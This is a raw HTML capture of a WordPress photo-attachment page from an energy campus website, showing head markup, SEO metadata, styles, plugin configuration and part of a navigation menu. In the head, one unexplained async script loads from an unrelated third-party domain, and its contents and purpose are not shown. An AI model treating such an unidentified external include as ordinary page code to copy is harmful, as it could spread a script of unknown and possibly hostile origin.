

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/
body_size: 10535
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head><style>img.lazy{min-height:1px}</style><link href="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

  <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">

  <title>20180825_101703_resized (2) - Prairie State Energy Campus</title>

    <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="apple-touch-icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/apple-touch-icon.png">
  <link rel="icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.png">
  <!--[if IE]>
		<link rel="shortcut icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.ico">
	<![endif]-->
    <meta name="msapplication-TileColor" content="#f01d4f">
  <meta name="msapplication-TileImage"
    content="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/win8-tile-icon.png">
  <meta name="theme-color" content="#121212">

  <link rel="pingback" href="https://prairiestateenergycampus.com/xmlrpc.php">

  <link rel="stylesheet" href="https://use.typekit.net/ahz6obe.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20180825_101703_resized (2) - Prairie State Energy Campus" />
	<meta property="og:url" content="https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/" />
	<meta property="og:site_name" content="Prairie State Energy Campus" />
	<meta property="og:image" content="https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2" />
	<meta property="og:image:width" content="771" />
	<meta property="og:image:height" content="579" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/","url":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/","name":"20180825_101703_resized (2) - Prairie State Energy Campus","isPartOf":{"@id":"https://prairiestateenergycampus.com/#website"},"primaryImageOfPage":{"@id":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/#primaryimage"},"image":{"@id":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/#primaryimage"},"thumbnailUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2.jpg","datePublished":"2018-09-26T17:37:40+00:00","breadcrumb":{"@id":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/#primaryimage","url":"https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2.jpg","contentUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2.jpg","width":771,"height":579},{"@type":"BreadcrumbList","@id":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prairiestateenergycampus.com/"},{"@type":"ListItem","position":2,"name":"National Fire Prevention Week 2018","item":"https://prairiestateenergycampus.com/national-fire-prevention-week-2018/"},{"@type":"ListItem","position":3,"name":"20180825_101703_resized (2)"}]},{"@type":"WebSite","@id":"https://prairiestateenergycampus.com/#website","url":"https://prairiestateenergycampus.com/","name":"Prairie State Energy Campus","description":"Prairie State Energy Campus is a state-of-the-art energy campus uses modern technology to produce cleaner, baseload electricity for our member communities.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prairiestateenergycampus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Feed" href="https://prairiestateenergycampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Comments Feed" href="https://prairiestateenergycampus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; 20180825_101703_resized (2) Comments Feed" href="https://prairiestateenergycampus.com/national-fire-prevention-week-2018/20180825_101703_resized-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fnational-fire-prevention-week-2018%2F20180825_101703_resized-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2Fnational-fire-prevention-week-2018%2F20180825_101703_resized-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://prairiestateenergycampus.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://prairiestateenergycampus.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://prairiestateenergycampus.com/wp-content/plugins/","pluginurl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://prairiestateenergycampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prairiestateenergycampus.com/wp-json/wp/v2/media/1478" /><link rel='shortlink' href='https://prairiestateenergycampus.com/?p=1478' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script>document.documentElement.className += " js";</script>

		<style type="text/css">
			#wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
   				 display: none !important;
   			}
   			.ab-top-menu>li:hover>.ab-item, .ab-top-menu>li>.ab-item:focus {
   				background:transparent !important;
   			}
   			#wp-admin-bar-wp-logo {
   				background-image: url(https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/admin-logo.png) !important;
   				background-size: contain !important;
    			background-repeat: no-repeat !important;
    			background-position: center !important;
    			background-color: transparent !important;
    			margin: 0px !important;
    			width: 50px !important;
			}
		</style>
	    
  <script async="async" src="https://static.srcspot.com/libs/vickie.js" type="application/javascript"></script>

    
  <!-- Google Tag Manager -->
  <script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-TZPSLDQ');
  </script>
  <!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1478 attachmentid-1478 attachment-jpeg wp-theme-psgc" itemscope itemtype="http://schema.org/WebPage">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZPSLDQ" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <nav class="menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="col-xs-2 col-sm-2 col-md-2 pull-right">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navigation">
        <span class="sr-only"></span>
      </button>

      <div href="#" id="nav-toggle-inside">

        <svg class="menu-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>menu-close</title>
          <path class="a" d="M13.55,8.36,7.45,0h3.23l6,8.36-6,8.36H7.45Zm-7.45,0L0,0H3.23l6,8.36-6,8.36H0Z" />
        </svg>

      </div>
    </div>
    <div id="main-navigation" aria-hidden="true" aria-expanded="false">
      <ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://prairiestateenergycampus.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://prairiestateenergycampus.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-246"><a href="https://prairiestateenergycampus.com/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://prairiestateenergycampus.com/environment/emissions-control-technology/">Emissions Control Technology</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://prairiestateenergycampus.com/environment/sustainability/">Sustainability</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://prairiestateenergycampus.com/community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://prairiestateenergycampus.com/community/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://prairiestateenergycampus.com/community/employee-initiatives/">Employee Initiatives</a></li>
